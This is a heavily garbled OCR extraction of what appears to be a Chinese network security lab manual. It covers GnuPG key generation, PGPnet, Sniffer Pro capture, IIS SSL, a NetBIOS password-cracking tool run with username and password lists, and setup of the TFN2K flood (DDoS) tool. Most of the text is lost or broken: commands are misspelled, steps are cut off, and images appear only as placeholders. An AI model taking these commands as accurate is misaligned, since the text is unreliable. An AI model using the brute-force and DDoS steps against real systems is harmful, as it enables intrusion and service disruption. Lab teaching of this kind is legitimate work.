

12. Next





14. User Manager, Ciw, User Must Change Password at Next Logon ,  $1234$  .

```
15. PGPnet, Add
16. IP17. PGPnet , Hosts , ?
18. FTP , ciw , ,19. SA
20.
```
#### $\therefore$  **Linux gnupg**

```
实验等级:可选
: The gnupg The Linus
       \ddot{\phantom{0}}:
1. Linux Linux gnupg , Red Hat linux7.0
\ddotsc Linux rpm-qa grep gnupg 
   gnupg-1.0.4-11 
\,2. gnupg
   Linus /usr/bin/gpg-gen-key 
   gpg(GnuPG)1.0.4;Copyright(C)2000 Free Software Foundation,Inc. 
   This program comes sith ABSOLUTELY NO WARRANTY. 
   This is free software,and you are welcome to redistribute it 
   under certain conditions.See the file COPYING for details. 
   gpg:Warning:using insecure memory! 
   gpg:/home/zhuxg/.gnupg/secring.gpg:keyring created 
   gpg:/home/zhuxg/.gnupg/pubring.gpg:kdyring created 
   Please select what kind of key you wang: 
   (1)DSA and E1Gamal(default) 
    (2)DSA(Sign only) 
    (4)E1Gamal(sign and encrypt) 
  Your selection?
3. 1 ( DSA and ELGamal )
   DSA keypair sill have 1024 bits. 
   About to generate a new ELG-E keypair. 
                   minimum keysize is 768 bits 
                   default keysize is 1024 bits 
      highest suggested keysize is 2048 bits 
   What Keysize do you want?(1024) 
4. 2048 ( )
   Please specify how long the key should be valid. 
        0=key does not expire 
     \langle n \rangle =key expires in n days
      <n>w=key expires in n weeks 
      <n>m=key expires in n months 
      <n>y=key expires in n years 
   Key is valid for?(0) 
5. 0 \t (0 \t ); y
6. rdal name, email passphrase
7. passphrase enterprise and the ciwcertified;
\mathcal{L}, \mathcal{L} , \mathcal{L} , \mathcal{L} , \mathcal{L} , \mathcal{L} , \mathcal{L} , \mathcal{L}
```
#### Linux gpg-list-secret-keys

 Linux gpg-list-keys  $9.$  gpg, Linus gpg-export>machine2.asc asc in a second as  $\alpha$  second  $\alpha$  $10.$ Linux gpg-import machine2.asc

8.

gpg-list-keys

 $11.$  Linux gpg-sign-key machine2 : machine2 real name pgp-list-sigs

12.  $\hspace{1.5cm}$ ; Linux eacho this is a test .>encryptfile 13. Linux\$ gpg-encypt-r receiver\_public\_keyname encryptfile receiver\_public\_keyname encryptfile.gpg cat encryptfile.gpg  $14.$ gpg –decrypt encryptfile.gpg passphrase encryptfile  $15.$ Gpg –se –r receiver\_public\_keyname filename  $16.$ gpg –d filename.gpg

sniffer

1 PGPnet IPSec PGPnet  $\blacksquare$ Disconnect Off Off 2014 2 > > > Sniffer>Sniffer Pro 3 Settings NIC OK



4 Capture Define Filter Address



5 Profiles...

6 Capture Profiles New **Capture Profiles**  $?$   $\times$ Profiles Default  $D<sub>2</sub>ne$ New... Delete Rename...

 $7 \quad$  sx(x ) OK



- 8 sx Done 9 Station l IP Station 2 IP Station 2
- **Station 1** Dir. **Station 2** × Į1 192.168.1.1 ■→■192.168.1.2  $\vert$ <sub>2</sub> a+a<br>a+a  $\overline{3}$  $\vert$ 4  $\mathbf{B}$  +  $\mathbf{B}$  $\overline{5}$  $\mathbf{B}\rightarrow\mathbf{B}$  $\mathbb{B} \mapsto \mathbb{B}$ 6 ÷ Feb  $-701$ 10 Address Type Hardware IP OK  $11$  Start  $(1)$ 峰 纳 Ź. 猬 Default  $12$  FTP  $13$  end and view  $(4)$  $14$ 15 PGPnet  $16$

## $\overline{\text{IIS}}$  **SSL**

#### $CA,$  **SSL** lis

1 > > Windows NT 4 0 Option Pack>Microsoft Intemet Information Server>Internet Service Manager Key Manager

2 Internet Information Server

17 PGPnet



## **NAT**

#### $NetHosAuthe$  **c** on  $001(NAT)$

1 https://www.mat-o Out Txt –u usemame Txt –p ppasswd txt 192 168 1 10 Out txt  $\begin{tabular}{lllll} \textbf{username} & \textbf{txt} & \textbf{passwd} & \textbf{txt} \\ \textbf{username} & \textbf{txt} & \textbf{past} & \textbf{past} \\ \end{tabular}$ 





 $NAT$   $NT$ 

```
NETBIOS
```
## E-maIL

#### 实验目的:客观验证 **SMTP** 服务器的不安全因素



## Tribe flood NetwOrk(TFN)

#### TFN FLOOD





- $1 \t 1$
- $(1)$  root
- $(2)$  tribe tfn2k src
- $(3)$  td TFN



(2) Sniffer Pro, Capture>Define Filter, dos attack



 $IP$ 

# Linux



 4、使用以下命令重启 linux bash#shutdown –r now  $\overline{\mathbf{5}}$  $6\,$  host#passwd New UNIX password Retype new UNIX password passwd all authentication token supdated SuCceSSfully

## Linux **WindOWS NT**



## $Windows NT$

